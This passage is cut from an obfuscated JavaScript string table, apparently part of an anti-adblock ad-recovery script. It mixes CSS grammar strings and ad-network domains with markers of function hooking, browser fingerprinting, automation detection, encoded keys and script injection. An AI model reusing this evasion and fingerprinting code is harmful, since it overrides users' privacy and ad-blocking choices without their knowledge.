ine','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','max(\x20<calc-sum>#\x20)','[Profile\x20Handler]','c3ZtbQ==','ADM\x20(','none|auto|[<string>\x20<string>]+','idFilter','px-cloud.net','boolean-expr','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','ACK_VISIBLE','VENDOR','setItem','df-srv.de','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','!self','<!DOCTYPE\x20html>','as-revalidator','enabled','text-ad-links','_as_prehooked_functions','rng','Window_setTimeout','Expected\x20','pointer-events','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','idSubstring','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','Unknown\x20node\x20type:','Number\x20sign\x20is\x20not\x20allowed','createContextualFragment','HTMLMetaElement_httpEquiv','b3V0cHV0','`\x20is\x20missed','[<length>|<percentage>|auto]{1,4}','https://exchange.kueezrtb.com/prebid/multi/','bounceexchange.com','HyphenMinus\x20is\x20expected','trident','flat','HTMLTableCellElement','cbidsp','baseline|sub|super|<svg-length>','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','<\x27margin-block\x27>','__gads=ID=','performance_gpt_ad_rendered','Document_referrer','_blank','plainchicken.com','adnxs.com','playwire.com','Document_createElement','SIMID:','addType_','self','none|[<number>|<percentage>]{1,3}','<declaration>','resolve','contain|none|auto','<color>','HTMLAnchorElement_search','adunit','isSamsungBrowser','<transition-behavior-value>#','<complex-real-selector>#','cqmin','runBoredpandaMonitor\x20error','[<bg-layer>\x20,]*\x20<final-bg-layer>','tpmn','toArray','ep2.adtrafficquality.google','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','collapse|separate','consentframework.com','<\x27flex-shrink\x27>','normal|reverse|inherit','join','anymind','is_blocking_ads','yandex.com','fetch','add|subtract|intersect|exclude','hash','__as_xhr_open_args','cootlogix.com','none|path(\x20<string>\x20)','syntax','Vertical\x20line\x20is\x20expected','Blocked\x20prebid\x20request\x20for\x20','gcprivacy.com','1rx.io','HTMLIFrameElement','cursor','test','repeat|stretch|round','<pseudo-element-selector>\x20<pseudo-class-selector>*','<absolute-size>|<relative-size>|<length-percentage>','mimeTypesConsistent','[<box>|border|padding|content]#','browserEngineKind','static.doubleclick.net','prev_scp','<compositing-operator>#','mgid.com','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','number','casalemedia.com','RunPerfTest','<single-animation-fill-mode>#','Unexpected\x20syntax\x20\x27','findWsEnd','Delim\x20\x22','versions','privacy-center.org','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','adtelligent.com','Element_insertAdjacentHTML','Hex\x20digit\x20is\x20expected','as-empty-bidder','<dashed-ident>','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','allow-scripts','opr','protocol','dable','prod','getAttributeNames','blur','allowInterstitial','getSlots','https://ghb.adtelligent.com/v2/auction/','<\x27min-height\x27>','HTMLScriptElement_src','protectUrlContext','reduceRight','always|[anchors-valid||anchors-visible||no-overflow]','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','Css','[class^=\x22div-gpt-ad\x22]','rfihub.com','el.quizlet.com','a3luYg==',';\x20Max-Age=','<percentage>|<length>','zemanta.com','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','raptive','[above|below|right|left]?\x20<length>?\x20<image>?','language','symbol','{-token','<\x27right\x27>','<percentage>','bad-string-token','fxios/','gpt-interworks','none|<shadow-t>#','28pDLxTT','whale','<\x27inset-block-end\x27>','assign','list','meta[name=\x22as-tester-handler-added\x22]',']\x20by\x20[','data-','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','placeholder-slot','splitCookiesString','safari',':\x20[left|right|first|blank]','HTMLAnchorElement_hash','ad_unit_path','first-id.fr','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','scrollX','isUnregistered','none|<position-area>','avplayer.com','notificationPermissions','(-token','blockAdUnitPath','ad01',';\x20SameSite=None','option\x20priority\x20is\x20invalid','<generic>','getVersion','\x5c$&','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','__webdriver_unwrapped','__as_rej','Element_outerHTML','nhn','__isProxy','gpt_loaded_time','crios','appiersig.com','location','article','cmVzZXJ2ZWQxT3V0cHV0','ad.doorigo.co.kr','gpt-minutemedia','prevUntil','googletag','eatDelim','even','writable','exports','CSSStyleSheet_replaceSync','removeProperty','context','fundingchoicesmessages.google.com','[auto|<integer>]{1,3}','confirm','addConnectionHandler','[id^=\x22google_dfp_\x22]','open-quote|close-quote|no-open-quote|no-close-quote','Unknown\x20field\x20`','</script><script\x20src=\x22','geoedge.be','smartadserver.com','HTMLAnchorElement_origin','<color>+|none','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','Invalid\x20base64\x20digit:\x20','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','getId','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','[restore-rejections]\x20handleQueued\x20script_onerror','NmFreWhvcjgwbTM3c2xmdzF2eHA=','noopStr','flashtalking.com','Element_innerHTML','setPAAPIConfigForGPT','isVisibleDocument','https://ad-delivery.net/px.gif?ch=1','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','document','viously.com','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','adWrapper','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','padStart','onmozfullscreenchange','script-src-elem','`\x20structure\x20definition','auto|<length-percentage>','lep.co.uk','https://ssb-global.smartadserver.com/api/bid','api.reurl.co.kr','[jis78|jis83|jis90|jis04|simplified|traditional]','charAt','(E2)\x20Invalid\x20protect\x20url:\x20','cloudfront.net','ariaLabel','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','saturate(\x20<number-percentage>\x20)','getConfig','enter','doubleclick\x5c.net','parseInt','Terminate\x20-\x20not\x20registered\x20in\x20db','anonymised.io','none|<position>#','<wq-name>|<ns-prefix>?\x20\x27*\x27','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','aborted','Wrong\x20value\x20`','ad.gt','visible','Analytics.event(','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','DateTimeFormat','crwdcntrl.net','publift','banner-','opera','slice','microad.net','start|center|space-between|space-around','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','border','none|<offset-path>||<coord-box>','insertRule','isVisible','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','Google','liadm.com','isPropagationStoppedImmediate','gpt-adpushup','<\x27margin-right\x27>','umogames.com','getEvents','throwError','svmax','.setTargetingForGPTAsync','getClickUrl','border-box|padding-box|content-box','hsl|hwb|lch|oklch','platform','HTMLTemplateElement','RegExp_test','nextState','start|end|center|baseline|stretch','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','https://s.teag.ad-shield.io/2/857374/analytics.js','addAtrule_','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','sdk_version','Terminate\x20-\x20non-adblock','Unknown\x20at-rule\x20descriptor','none|<string>+','gpt-firstimpression','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','matchAtruleDescriptor','innovid.com','https://consent.northernirelandworld.com','string','<color>\x20<color-stop-length>?','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','advertisement__label','<namespace-prefix>?\x20[<string>|<url>]','https://consent.yorkshirepost.co.uk','ancestorOrigins','documentElement','auto|balance','adshield-loaded','search','Combinator','Response','<wq-name>','as_session_id','wrap|none','adUnitPath','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','<easing-function>#','reduce','<integer>|<length>','[<type-selector>?\x20<subclass-selector>*]!','insertData','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','callback',';\x20Priority=Medium','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','_fa_','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','url(','__prehooked','invert(\x20<number-percentage>\x20)','normal|<string>','Combinator\x20is\x20expected','matchRef','ApplePayError','<mf-name>\x20:\x20<mf-value>','HTMLImageElement_srcset','div\x20{}','isFirefox','integrity','script_block_check','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','useractioncomplete','size','beforeunload','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','ReadableStream','api.assertcom.de','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','toPrimitive','[auto|block|swap|fallback|optional]','__selenium_unwrapped','.getAdserverTargeting','<\x27min-inline-size\x27>','lookupType','Nth','cachedResultIsInAdIframe','browsiprod.com','yahoo-mail-v1','HTML','startLine','<?lit$','Element_querySelector','string-token','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','Unknown\x20feature\x20','initLogMessageHandler','contentWindow','appendChild','message','Missed\x20`structure`\x20field\x20in\x20`','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','scanWord','lookupValue','shouldRecover\x20evaluation\x20error:','structure','<\x27block-size\x27>','edgios','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','acos(\x20<calc-sum>\x20)','body','unsortedForEach','protect','Element_removeAttribute','MediaSettingsRange','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','apcnf','meta[http-equiv=\x22Content-Security-Policy\x22]','[<age>?\x20<gender>\x20<integer>?]','pagead2.googlesyndication.com','getSizes','<string>|<image>|<custom-ident>','aswift','Rule','getSetCookie','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','defineProperties','whatcardev.haymarket.com','cssText','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','space-between|space-around|space-evenly|stretch','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','<url>|none','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','ad-','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','ex.ingage.tech','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','random','opts','getGPPData','adfarm1.adition.com','title\x20(english\x20only)','Identifier\x20is\x20expected\x20but\x20function\x20found','nn_','wpsstaticieplsg.b-cdn.net','clientHeight','layer','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','<body','block|inline|x|y','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','callPhantom','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','[Bot]\x20bot\x20UA\x20detected,\x20ua=','options','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','CSSStyleDeclaration_setProperty','/health-check','EventTarget_addEventListener','adwallpaper','Bad\x20value\x20for\x20`','yellowblue.io','biggeekdad.com','[full-width|proportional-width]','forEachToken','cssWideKeywords','atrules','redirect','trys','appier.net','no-cors',',\x20height:\x20','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','not\x20<media-in-parens>','Unsupported\x20version:\x20','dable-tdn','cachedAt','throw\x20new\x20Error();','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','<repeat-style>#','loc','padding-box|content-box','cache_is_blocking_acceptable_ads','signalStatus','fminer','marker-end','[id^=\x22div-gpt-\x22]','doctype','ad.smaato.net',';\x20Expires=','redir','sussexexpress.co.uk','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','IntersectionObserverEntry','[src*=','()\x20=>\x20version','buzzfeed.com',';\x20Secure','bydata.com','Window_fetch','gpt-rubicon','important','skimresources.com','<ident>\x20[\x27.\x27\x20<ident>]*','shouldRecover','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','edinburghnews.scotsman.com','<empty\x20string>','data-src','?as-revalidator=','else','origin','findLast','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','scaleZ(\x20[<number>|<percentage>]\x20)','https://ib.adnxs.com/ut/v3/prebid','include','admiral','sort','charCodeAt','[restore-rejections]\x20restoreDeferredRejections__nonadblock','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','xhr_defer','http:','applySourceMap','querySelectorAll','isTargetUrl','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','HTMLTableRowElement','adngin-','auto|avoid','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','larger|smaller','HTMLMetaElement','Please\x20enter\x20the\x20password','<ident>','<length-percentage>|<flex>|min-content|max-content|auto','img','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','<bg-image>#','get\x20','computerbild.de','setHTMLUnsafe','atrulePrelude','shift','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','xhr','addMapping','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','[left|right]||[top|bottom]','head','Document_querySelector','https://googleads.g.doubleclick.net/pagead/ads','<bg-clip>#','stringify','/main.html','nearest-neighbor|bicubic','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','<hex-color>|<absolute-color-function>|<named-color>|transparent','filename','eval','side_ad','this.href=\x27https://paid.outbrain.com/network/redir','Terminate\x20-\x20no\x20active\x20auto\x20recovery','function\x20','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','minutemedia-prebid.com','aditude','catch','nextNonWsCode','auto|bar|block|underscore','turn','<svg-length>','auto|normal|active|inactive|disabled','<html','https://pbs.nextmillmedia.com/openrtb2/auction','<\x27border-style\x27>','addIframeVisibilityCheckHandler','HTMLSourceElement','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','YmphM3prZnZxbHRndTVzdzY3OG4=','gpt-ima-adshield','matchProperty','window.process\x20is','getContext','x:\x20','windowExternal','male|female|neutral','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','none|[weight||style||small-caps||position]','originalPositionFor','concat','HTMLStyleElement_insertBefore','_ignoreInvalidMapping','css','pghub.io','yieldlab.net','openxcdn.net','detect','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','clip-path','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','UNKNOWN','ownKeys','cmpStr','Node','simpli.fi','<time>#','[<length-percentage>|top|center|bottom]#','khz','HTMLTableElement','!term','getParameter','webkitMediaStream','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','closest-side|closest-corner|farthest-side|farthest-corner|sides','read','Node_textContent','as_domain','supplierId','_as_injected_functions','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','getType','*[id]','chained|none','wechat','auto|never|always|<absolute-size>|<length>','none|repeat(\x20<length-percentage>\x20)','teads','868132VsaJRu','JSON','`\x20has\x20no\x20known\x20descriptors','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','Expect\x20`','middle','scrollTo','source','fromEntries','autobild.de','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','auto|avoid|avoid-page|avoid-column|avoid-region','[<length-percentage>|left|center|right]#','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','<\x27align-self\x27>|anchor-center','cmVzZXJ2ZWQyT3V0cHV0','originalLine','[from-image||<resolution>]&&snap?','normal|[fill||stroke||markers]','MatchGraph','abgroup','default','opacity','onmousedown','IFrame','Terminate\x20-\x20not\x20apply','visible|hidden|collapse','exportSnapshot','<\x27width\x27>','bot','mismatchLength','innerWidth','as_apply','features','N\x20is\x20expected','imprnt-cnt','admaru.net','nth','$1\x20\x20\x20','<complex-selector-list>','rlh','startOffset','avt','N3k6eDIxOF1VI05DfW5XYU1Te0w=','<\x27padding-left\x27>','s2s.t13.io','inventories','givt_detected','window.external.toString\x20is\x20not\x20a\x20function','anonymous','ar-yahoo-v1','<blend-mode>|plus-lighter','all|<custom-ident>','internet_explorer','fromSourceMap','ops','intersectionRect','cpmstar.com','<\x27inset\x27>','lookupTypeNonSC','intersectionRatio','as_parent','<line-style>','\x22></script>','/filter-fingerprint','setSource','scripts','clone','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','performance','parseSourceMapInput','import','inside|outside','getFirstListNode','Element_setAttributeNS','tel:','walk','limit','is_admiral_active','[data-id^=\x22div-gpt-ad\x22]','none|forwards|backwards|both','getTargeting','HTMLElement_dataset','<percentage>|<length>|<number>','sp_message_','cssTargetRegex','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','connection','<number>|<angle>','normal|compact','_last','blocking_acceptable_ads','smsonline.cloud','createSession','innerHTML','\x20is\x20not\x20a\x20constructor\x20or\x20null','generated','brandmetrics.com','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','startColumn','.get','option\x20path\x20is\x20invalid','Terminate\x20-\x20bot\x20detected','startsWith','adblock_circumvent_score','getPrototypeOf','pos','<\x27top\x27>','publisherId','navigator.plugins\x20is\x20undefined','toUTCString','is_brave','rotateZ(\x20[<angle>|<zero>]\x20)','getCategoryExclusions','Window_setInterval','leaderboard','miter|round|bevel','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','copy','window.Notification\x20is\x20undefined','start','getTokenStart','hashchange','[<length>|<percentage>]{1,4}','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','clamp(\x20<calc-sum>#{3}\x20)','checkAtruleDescriptorName','richaudience.com','appendData','parentElement','window.parent._df.t','index','parseAtrulePrelude','<complex-selector>#','buildID','[auto|<length-percentage>]{1,2}','toLog','frames','thatgossip.com','auto|<svg-length>','RTCEncodedAudioFrame','close','lvmax','recovery_loaded_time','frameElement','PerformanceResourceTiming','httpOnly','<\x27border-bottom-left-radius\x27>','electron','adshield','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','Declaration','gpt_','\x20used\x20broken\x20syntax\x20definition\x20','asin(\x20<calc-sum>\x20)','ds.uncn.jp','auto|<integer>','args','normal|[<string>\x20<number>]#','emit','contains','HTMLAnchorElement_attributionSrc','<\x27height\x27>','DOMParser','<length>|<percentage>','hotjar.com','https://qa.html-load.com','jizsl_','Function','is_acceptable_ads_blocked','OWptYW53eXF4MHM1NHp1dG82aA==','__as_is_ready_state_change_loading','<percentage>?&&<image>','peek','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','auto|<\x27border-style\x27>','Parentheses','acceptableAdsBait','MatchOnce','link','auto|none|enabled|disabled','HTMLLinkElement_as','eatIdent','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','applyRatio','matchAtrulePrelude','Not\x20a\x20Declaration\x20node','version','<line-width>||<line-style>||<color>','HTMLIFrameElement_contentWindow','getArg','navigator.appVersion\x20is\x20undefined','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','push','gpt-tdn','onorientationchange','<html><head></head><body></body></html>','boredpanda.com','gumgum.com','parent','[<line-names>|<name-repeat>]+','getLastListNode','data-stndz-hidden','neoera-cdn.relevant-digital.com','<single-animation-direction>#','hooked_page','cmVzZXJ2ZWQx','decorator','str','width|height|block|inline|self-block|self-inline','webdriverio','reserved1Output','write','aria-label','log.pinterest.com','/widgets.html','exec','issue','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','!boolean-group','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','coupang-dynamic','isParentsDisplayNone','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','onetrust.com','Element_closest','blocked','ZWhvcg==','gpt-geniee','Window_open','children','HTMLImageElement_src','computeSourceURL','medium','fuseplatform.net','cultureg','[data-ad-slot]','normal|allow-discrete','smartyads.com','allocateCursor','https://hb.minutemedia-prebid.com/hb-mm-multi','single|multiple','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','<media-not>|<media-and>|<media-or>|<media-in-parens>','https://orbidder.otto.de/bid','<header','gigacalculator.com','<div','blur(\x20<length>\x20)','Counter','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','errArgs','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','visibility','<length-percentage>|min-content|max-content|auto','ad-unit','ad-score.com','stylesheetUrlsToLoadBeforeHooking','bmxvYw==','findDeclarationValueFragments','snigel','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','N/A','sourceMapURL\x20could\x20not\x20be\x20parsed','ignoreInvalidMapping','removeAttribute','String\x20or\x20url()\x20is\x20expected','consumeUntilLeftCurlyBracket','scrollY','preventDefault','/adsid/integrator.js','iionads.com','endpoint','video','MessageEvent_origin','isArray','<\x27border-top-width\x27>','Element_getElementsByClassName','ad-delivery.net','sin(\x20<calc-sum>\x20)','stickyadstv.com','c204ZmtocndhOTR5MGV1cGoybnEx','fill|contain|cover|none|scale-down','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','clickio.com','<number\x20[1,∞]>','https://consent.halifaxcourier.co.uk','__nightmare','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','marker-mid','\x0a--','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','ads-refinery89.adhese.com','race','edge',';\x20Domain=','\x20is\x20blocked','https://fb.content-loader.com','firefox_etp_enabled','external','<number-one-or-greater>','w\x20=\x20window.parent;','mediaText','consumeUntilLeftCurlyBracketOrSemicolon','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','quantumdex.io','<color-stop-length>|<color-stop-angle>','leave','\x20node\x20type','amazon-adsystem.com','-src','start|middle|end','stroke','isInAdIframe','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','<counter()>|<counters()>','about:srcdoc','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','combo','document.documentElement\x20is\x20undefined','next','perspective(\x20[<length\x20[0,∞]>|none]\x20)','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','read-only|read-write|write-only','[INVENTORY]\x20found\x20visible\x20','nearest|up|down|to-zero','<position>','sourceContentFor','line','focus/','properties','getAdserverTargeting','checkPropertyName','PerformanceEntry','entries','async','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','translateY(\x20<length-percentage>\x20)','tunebat.com','none|<shadow>#','clearInterval','toString','scale(\x20[<number>|<percentage>]#{1,2}\x20)','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','<number>|<percentage>|none','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','fetch:\x20','`\x20should\x20contain\x20a\x20prelude','doubleverify.com','prompt','CSSPrimitiveValue','computed',';\x20SameSite=Lax','nextCharCode','<length-percentage>|closest-side|farthest-side','expires','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','msie','Function_toString','yieldlove.com','<div\x20class=\x22','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','reject','print','\x22\x20as-key=\x22','<counter-style-name>|symbols(\x20)','<outline-radius>','HTMLMediaElement','monitoring','sendBeacon','revert-layer','https://','Token','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','not_blocking_ads','<\x27margin-left\x27>{1,2}','eof','encodedBodySize','<\x27border-top-style\x27>','getLocationFromLi